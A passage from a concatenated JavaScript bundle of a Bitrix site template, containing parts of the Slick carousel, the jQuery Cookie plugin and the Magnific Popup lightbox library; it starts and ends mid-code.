0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/templates/podshipnik_new/js/cookie.js?15561001073238";s:6:"source";s:45:"/bitrix/templates/podshipnik_new/js/cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:80:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935";s:6:"source";s:64:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var 